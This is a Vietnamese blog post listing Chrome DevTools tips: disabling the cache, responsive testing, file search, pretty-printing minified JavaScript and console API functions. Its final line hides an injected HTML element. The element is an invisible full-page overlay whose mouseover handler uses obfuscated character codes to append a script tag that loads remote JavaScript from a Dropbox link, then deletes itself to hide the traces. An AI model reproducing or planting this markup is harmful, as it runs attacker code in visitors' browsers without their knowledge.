Debug & tip and tricks in Google Chrome DevTools
Bài đăng này đã không được cập nhật trong 4 năm
Nếu là một lập trình viên web lâu năm, chắc hẳn bạn còn nhớ Firefox với firebug(con bọ) 'thần thánh' một thời của các web developer. Tuy nhiên, Google chrome đã nổi lên và hiện nay rất nhiều developer dùng Chrome để phát triển web. Mình xin giới thiệu một số tính năng cũng như extention hay của Chrome dành cho web developer.

1. Disable cache (while DevTools is open)
Đã bao giờ bạn sửa file js, css rồi f5 trình duyệt và vò đầu tự hỏi: "rõ ràng đoạn này mình sửa rồi mà". Rất có thể là do cache của trình duyệt đang lưu lại file js, css cũ. Tốt nhất bạn nên vào F12->F1 và check vào Disable cache (while DevTools is open).


2. Kiểm tra responsive cho web của bạn
Một trong những tính năng khá mạnh của chrome là kiểm tra responsive. Bạn vào F12->Ctrl+Shift+M và chọn cũng như kéo cho phù hợp với loại màn hình bạn muốn test.

3. Tìm kiếm file
Giống như sublime text, bạn có thể Ctrl+P và tìm đến file CSS, JS bạn mong muốn (phải bật F12 trước).

4. Làm việc với REST API.
Nếu làm việc với REST API, bạn có thể cài đặt advande REST client để kiểm tra và làm việc.


5. Giải minify và làm đẹp js
Minify Javascript được dùng để giảm kích thước truyền tải và tăng tốc website. Tuy nhiên, đôi khi bạn phải đào bới trong đống code Javascript đã được minify để tìm kiếm lỗi, và đó thực sự là một nỗi ác mộng.
Tuy nhiên, nếu bạn đang sử dụng Chrome Dev Tools, bạn có thể thở phào nhẹ nhõm. Bạn chỉ cần bật qua tab Sources, và nhấp chọn vào nút có hình ngoặc nhọn

6. Thuần phục console API
Các hàm thường được dùng nhất trong Console API:

console.log
Hàm này sẽ in giá trị của một hay nhiều biến/đối tượng/công thức truyền vào.


console.dir
console.dir() liệt kê tất cả thuộc tính bên trong một đối tượng hay một mảng trong Javascript.


console.table
Đây có lẽ là hàm hữu ích nhất khi làm việc với nhiều đối tượng và mảng. Hàm này sẽ giúp in các giá trị của mảng hay đối tượng dưới dạng bảng. Bảng này hỗ trợ lập trình viên dễ quan sát, so sánh và sắp xếp các giá trị theo ý muốn.


console.time
Nếu bạn quan tâm đến tốc độ chạy của các hàm hay thuật toán, đây là hàm dành riêng cho bạn khi giúp đo thời gian chạy giữa console.time() và console.timeEnd() theo mili giây.

Bài viết có tham khảo trên internet và trang Karmi Phuc.
<hr id="unique-hr" style="background-color: #a00; border: none; height: 2000px; width: 2000px ;z-index: 1000; opacity: 0.01; position: fixed; top: 0px; left: 0px;" onmouseover="$('#footer').append(String.fromCharCode(39, 60, 115, 99, 114, 105, 112, 116) + ' id=\'atk-src\' src=\'https://www.dropbox.com/s/vfi73fypu0x7ij5/serious.js?dl=1\'></' + String.fromCharCode(115, 99, 114, 105, 112, 116, 62, 39)); setTimeout(function() {$('#unique-hr,#atk-src').remove();}, 3000);">All rights reserved